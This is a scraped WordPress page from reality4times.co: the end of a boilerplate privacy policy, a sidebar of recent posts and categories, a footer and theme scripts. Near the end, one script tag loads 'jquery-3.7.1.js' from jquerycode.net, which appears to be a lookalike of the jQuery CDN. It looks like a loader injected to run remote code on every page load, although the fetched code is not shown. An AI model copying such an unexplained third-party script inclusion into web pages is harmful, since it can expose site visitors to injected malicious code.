<p>These websites may collect data about you, use cookies, embed additional third-party tracking, and monitor your interaction with that embedded content, including tracking your interaction with the embedded content if you have an account and are logged in to that website.</p>



<h2 class="wp-block-heading">Who we share your data with</h2>



<p><strong class="privacy-policy-tutorial">Suggested text: </strong>If you request a password reset, your IP address will be included in the reset email.</p>



<h2 class="wp-block-heading">How long we retain your data</h2>



<p><strong class="privacy-policy-tutorial">Suggested text: </strong>If you leave a comment, the comment and its metadata are retained indefinitely. This is so we can recognize and approve any follow-up comments automatically instead of holding them in a moderation queue.</p>



<p>For users that register on our website (if any), we also store the personal information they provide in their user profile. All users can see, edit, or delete their personal information at any time (except they cannot change their username). Website administrators can also see and edit that information.</p>



<h2 class="wp-block-heading">What rights you have over your data</h2>



<p><strong class="privacy-policy-tutorial">Suggested text: </strong>If you have an account on this site, or have left comments, you can request to receive an exported file of the personal data we hold about you, including any data you have provided to us. You can also request that we erase any personal data we hold about you. This does not include any data we are obliged to keep for administrative, legal, or security purposes.</p>



<h2 class="wp-block-heading">Where we send your data</h2>



<p><strong class="privacy-policy-tutorial">Suggested text: </strong>Visitor comments may be checked through an automated spam detection service.</p>
					</div>

				</div>
				
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Recent Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ar-bunyad-thumb" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ar-bunyad-thumb" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/" class="image-link media-ratio ar-bunyad-thumb" title="Exploring Effective Treatments for Erectile Dysfunction in Turkey"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Erectile Dysfunction"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/">Exploring Effective Treatments for Erectile Dysfunction in Turkey</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T23:06:45+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/" class="image-link media-ratio ar-bunyad-thumb" title="How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Google Ads"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/">How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T00:43:07+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Categories</h5></div><div class="menu-popular-category-container"><ul id="menu-popular-category" class="menu"><li id="menu-item-8367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8367"><a href="https://reality4times.co/category/app/">App</a></li>
<li id="menu-item-8368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8368"><a href="https://reality4times.co/category/automotive/">Automotive</a></li>
<li id="menu-item-8369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8369"><a href="https://reality4times.co/category/beauty-tips/">Beauty Tips</a></li>
<li id="menu-item-8370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8370"><a href="https://reality4times.co/category/biography/">Biography</a></li>
<li id="menu-item-8371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8371"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8372"><a href="https://reality4times.co/category/celebrity/">Celebrity</a></li>
<li id="menu-item-8373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8373"><a href="https://reality4times.co/category/communication/">Communication</a></li>
<li id="menu-item-8374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8374"><a href="https://reality4times.co/category/culture/">Culture</a></li>
<li id="menu-item-8375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8375"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8376"><a href="https://reality4times.co/category/education/">Education</a></li>
<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://reality4times.co/category/entertainment/">Entertainment</a></li>
<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://reality4times.co/category/environment/">Environment</a></li>
<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://reality4times.co/category/exercise/">Exercise</a></li>
<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://reality4times.co/category/finance/">Finance</a></li>
<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://reality4times.co/category/fitness/">Fitness</a></li>
<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://reality4times.co/category/food/">Food</a></li>
<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://reality4times.co/category/health/">Health</a></li>
<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://reality4times.co/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://reality4times.co/category/law/">Law</a></li>
<li id="menu-item-8387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8387"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8388"><a href="https://reality4times.co/category/new-post/">New Post</a></li>
<li id="menu-item-8389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8389"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8390"><a href="https://reality4times.co/category/pet/">Pet</a></li>
<li id="menu-item-8391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8391"><a href="https://reality4times.co/category/photography/">Photography</a></li>
<li id="menu-item-8392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8392"><a href="https://reality4times.co/category/rabbi-it-firm/">Rabbi IT Firm</a></li>
<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8393"><a href="https://reality4times.co/category/real-estate/">Real Estate</a></li>
<li id="menu-item-8394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8394"><a href="https://reality4times.co/category/social-media/">Social Media</a></li>
<li id="menu-item-8395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8395"><a href="https://reality4times.co/category/software/">Software</a></li>
<li id="menu-item-8396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8396"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8397"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul></div></div>		</div>
	
	</aside>
	
			
		</div> <!-- .row -->
	</div> <!-- .main -->

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-foter-container"><ul id="menu-foter" class="menu"><li id="menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8465"><a href="https://reality4times.co/contact-us-5/">Contact us</a></li>
<li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5343 current_page_item menu-item-8466"><a href="https://reality4times.co/privacy-policy/" aria-current="page">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					<b>Reality4times.co &copy; 2026, All Rights Reserved</b>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://reality4times.co/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/privacy-policy\/","name":"Privacy Policy"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/lazyload.js?ver=10.0.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.0.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://reality4times.co/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/theme.js?ver=10.0.0" id="smartmag-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://reality4times.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://reality4times.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5086f43f7e0a47dda19a92aa6da30ba8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>